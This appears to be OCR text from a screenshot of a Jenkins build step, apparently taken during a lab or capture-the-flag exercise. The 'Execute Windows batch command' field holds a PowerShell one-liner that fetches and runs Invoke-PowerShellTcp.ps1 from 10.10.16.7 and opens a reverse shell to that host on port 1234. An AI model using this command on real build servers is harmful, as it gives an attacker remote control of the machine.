 Execute Windows batch command
X
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.10.16.7:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.7
-Port 1234
See the list of available environment variables
Advanced...
Add build step
Execute Windows batch command
Execute shell
Invoke Ant
Invoke Gradle script
Invoke top-level Maven targets
Run with timeout
Set build status to "pending" on GitHub commit
Save
Apply